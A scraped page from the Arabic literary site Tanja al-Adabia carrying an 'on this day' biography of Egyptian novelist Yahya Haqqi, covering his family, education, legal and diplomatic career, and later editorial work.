الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-14175" class="post-14175 post type-post status-publish format-standard has-post-thumbnail hentry category-44 category-383 tag-166 tag-2548 tag-2348 tag-385 tag-2546 tag-1905 tag-2547">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89/">الأولى</a></span>  &frasl;   <span class="current">في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي</span></div>			<header class="entry-header">
				<h1 class="entry-title">في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/othman/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-17T15:08:43+03:00">17 يناير، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=في%20مثل%20هذا%20اليوم:%20ميلاد%20الروائي%20المصري%20يحيى%20حقي&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=في%20مثل%20هذا%20اليوم:%20ميلاد%20الروائي%20المصري%20يحيى%20حقي%20-%20https%3A%2F%2Faladabia.net%2F2020%2F01%2F17%2F%25d9%2581%25d9%258a-%25d9%2585%25d8%25ab%25d9%2584-%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d9%2585%25d9%258a%25d9%2584%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2588%25d8%25a7%25d8%25a6%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b5%25d8%25b1%25d9%258a-%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="2904" height="2251" src="https://aladabia.net/wp-content/uploads/2020/01/4KNWP.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/01/4KNWP.jpg 2904w, https://aladabia.net/wp-content/uploads/2020/01/4KNWP-300x233.jpg 300w, https://aladabia.net/wp-content/uploads/2020/01/4KNWP-768x595.jpg 768w, https://aladabia.net/wp-content/uploads/2020/01/4KNWP-1024x794.jpg 1024w" sizes="(max-width: 2904px) 100vw, 2904px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">يحيى حقي محمد حقي (17 يناير 1905م &#8211; 9 دجنبر 1992م) كاتب وروائي مصري. ولد في القاهرة لأسرة ذات جذور تركية. درس الحقوق وعمل بالمحاماة والسلك الدبلوماسي والعمل الصحفي. يعتبر علامة بارزة في تاريخ الأدب والسينما ويعد من كبار الأدباء المصريين. في مجاله الأدبي نشر أربع مجموعات من القصص القصيرة، ومن أشهر رواياته قنديل أم هاشم، وكتب العديد من المقالات والقصص القصيرة الأخرى.<br />
<strong>مولده وعائلته</strong><br />
<strong>الجذور</strong><br />
ولد &#8220;يحي حقي&#8221; في 17 يناير 1905 في بيت صغير من بيوت وزارة الأوقاف المصرية ب&#8221;درب الميضة&#8221; ـ الميضأة ـ وراء &#8220;المقام الزينبي&#8221; في حي السيدة زينب بالقاهرة؛ لأسرة تركية مسلمة متوسطة الحال غنية بثقافتها ومعارفها، هاجرت من (الأناضول) وأقامت حقبة في شبه جزيرة &#8220;المورة&#8221;، وقد نزح &#8220;إبراهيم حقي&#8221; (توفي سنة 1890)، أحد أبناء هذه العائلة إلى مصر ـ في أوائل القرن التاسع عشر، قادما من اليونان، ـ وكانت خالته السيدة حفيظة المورالية (خازندارة) بقصور الخديوي إسماعيل، فتمكنت من تعيين قريبها الوافد في خدمة الحكومة، فاشتغل زمناً في دمياط ثم تدرج في الوظائف حتى أصبح مديرًا لمصلحة في بندر المحمودية بالبحيرة ؛ ثم وكيلًا لمديريةالبحيرة ؛ هذا الرجل هو جد يحيى حقي. وقد كون &#8220;إبراهيم حقي&#8221; أسرة تركية مصرية؛ فأنجب ثلاثة أبناء هم على الترتيب محمد (والد يحيى حقي)، ومحمود طاهر حقي (ولد في دمياط سنة 1884م ،وتوفي في يناير 1965م، وهو الأديب المعروف)، وأخيرًا كامل حقي (توفي في 2 مايو 1972 م).</p>
<p style="text-align: justify;">تزوج محمد إبراهيم حقي ـ والد يحيى والموظف بنظارة الأوقاف ـ من (سيدة هانم حسين) التي تنتمي إلى أب تركي وأم ألبانية، وقد التقت أسرتا &#8220;سيدة هانم &#8221; ومحمد حقي في بندر المحمودية بالبحيرة.</p>
<p style="text-align: justify;"><strong>الأخوة</strong><br />
أنجب محمد حقي عددًا كبيرًا من الأبناء هم على الترتيب :إبراهيم، إسماعيل، يحيى، زكريا، موسى، فاطمة، حمزة، مريم. وقد توفي حمزة ومريم وهما طفلان، كما توفي عدد آخر من الأطفال قبل أن يبلغوا من العمر شهورًا.</p>
<p style="text-align: justify;">الأخ الأكبر ليحيى هو &#8220;إبراهيم حقي&#8221; وكان يعمل في الخاصة الملكية ثم انتقل بعد ذلك للعمل في إحدى الشركات التجارية الكبرى (فيلبس). ثاني إخوته (إسماعيل حقي)، قضى زمنًا في التدريس في المعاهد المصرية ثم أحيل إلى المعاش وسافر إلى الرياض ليعمل بجامعة الملك سعود. أما أخوه الذي يصغره وهو الرابع في الترتيب فهو &#8220;زكريا حقي&#8221; الذي درس الطب وعمل مديرًا بإحدى مصالح وزارة الصحة، ثم &#8220;موسى حقي&#8221; الذي تخرج في كلية التجارة، ثم حصل على درجة (الماجستير) في السينما وكان يشغل وظيفة كبيرة بإحدى المؤسسات السينمائية.</p>
<p style="text-align: justify;"><strong>حياته العلمية</strong><br />
تلقى يحيى حقي تعليمه الأوليَّ في كُتَّاب &#8220;السيدة زينب&#8221;، وبعد أن انتقلت الأسرة من &#8220;السيدة زينب&#8221; لتعيش في &#8220;حي الخليفة&#8221;، التحق سنة 1912 بمدرسة &#8220;والدة عباس باشا الأول&#8221; الابتدائية بحي &#8220;الصليبية&#8221; بالقاهرة، وهذه المدرسة تتبع نفس الوقف الذي كان يتبعه (سبيل أم عباس) القائم حتى اليوم بحي &#8220;الصليبية&#8221;، وهي مدرسة مجانية للفقراء والعامة، وهذه المدرسة هي التي تعلم فيها مصطفى كامل باشا. قضى &#8220;يحيى حقي&#8221; فيها خمس سنوات، وفي عام 1917 حصل على الشهادة الابتدائية، فالتحق بالمدرسة السيوفية، ثم المدرسة الإلهامية الثانوية بنباقادان، وقد مكث بها سنتين حتى نال شهادة الكفاءة، ثم التحق عام 1920م بالمدرسة &#8220;السعيدية&#8221;، انتقل بعده إلى المدرسة &#8220;الخديوية&#8221; التي حصل منها على شهادة (البكالوريا)، ولما كان ترتيبه الأربعين من بين الخمسين الأوائل على مجموع المتقدمين في القطر كله، فقد التحق في أكتوبر 1921 م بمدرسة الحقوق السلطانية العليا في جامعة فؤاد الأول، وكانت وقتئذٍ لا تقبل سوى المتفوقين، وتدقق في اختيارهم. وقد رافقه فيها أقران وزملاء مثل: توفيق الحكيم، وحلمي بهجت بدوي، والدكتور عبد الحكيم الرفاعي؛ وقد حصل منها على درجة (الليسانس) في الحقوق عام 1925، وجاء ترتيبه الرابع عشر.</p>
<p style="text-align: justify;"><strong>حياته العملية</strong><br />
قضى يحيى حقي فترة التمرين بمكتب نيابة &#8220;الخليفة&#8221;، وبهذه الوظيفة بدأ حياته العملية، وما لبث أن ترك بعد مدة وجيزة هذه الوظيفة ليعمل بعدها بالمحاماة ولما تحقق له الفشل سافر إلى الإسكندرية ليعمل في أول الأمر عند الأستاذ زكي عريبي المحامي المشهور وقتذاك، بمرتب شهري قدره ستة جنيهات، لم يقبض منها شيئًا ثم انتقل إلى مكتب محام مصري بمرتب قدره ثمانية جنيهات شهريًا، وسرعان ما هجر الإسكندرية إلى مديرية البحيرة ليعمل فيها بمرتب شهري قدره اثنا عشر جنيهًا، وقد سمح له هذا العمل بالتنقل بين مراكز مدينة البحيرة، ولم يلبث في عمله بالمحاماة أكثر من ثمانية أشهر؛ حتى وجد له أهله وظيفة معاون إدارة في منفلوط بالصعيد الأوسط؛ وبعد وفاة والده عام 1926، فقبلها وتسلم عمله بها في 1 يناير 1927.</p>
<p style="text-align: justify;">عاش يحيى حقي في الصعيد، عامين، حتى قرأ إعلانا من وزارة الخارجية عن مسابقة لأمناء المحفوظات في (القنصليات)، و(المفوضيات)؛ فتقدم إلى تلك المسابقة التي نجح فيها وكان ترتيبه الأخير، فعين أمينا لمحفوظات القنصلية المصرية في جدة عام 1929 ثم نقل منها إلى إسطنبول عام 1930م، حيث عمل في القنصلية المصرية هناك، حتى عام 1934؛ بعدها نقل إلى القنصلية المصرية في روما، التي ظل بها حتى إعلان الحرب العالمية الثانية في سبتمبر عام 1939م؛ إذ عاد بعد ذلك إلى القاهرة في الشهر نفسه، ليعين سكرتيرًا ثالثًا في الإدارة الاقتصادية بوزارة الخارجية المصرية، وقد مكث بالوزارة عشر سنوات رقي خلالها حتى درجة سكرتير أول حيث شغل منصب مدير مكتب وزير الخارجية، وقد ظل يشغله حتى عام 1949م، وتحول بعد ذلك إلى السلك السياسي إذ عمل سكرتيرًا أول للسفارة المصرية في باريس، ثم مستشارًا في سفارة مصر بأنقرة من عام 1952 وبقى بها عامين، فوزيرًا مفوضًا في ليبيا عام 1953.</p>
<p style="text-align: justify;">أُقِيلَ من العمل الديبلوماسي عام 1954 عندما تزوج (في 22/9/1953م) من أجنبية وهي رسَّامة ومثَّالة فرنسية تدعي (جان ميري جيهو)، وعاد إلى مصر ليستقر بها؛ فعين مديرًا عامًا لمصلحة التجارة الداخلية بوزارة التجارة؛ ثم أنشئت مصلحة الفنون سنة 1955 فكان أول وآخر مدير لها، إذ ألغيت سنة 1958، فنقل مستشارًا لدار الكتب، وبعد أقل من سنة واحدة أي عام 1959 قدم استقالته من العمل الحكومي، لكنه ما لبث أن عاد في أبريل عام 1962 رئيساً لتحرير مجلة المجلة المصرية التي ظل يتولى مسئوليتها حتى ديسمبر سنة 1970.</p>
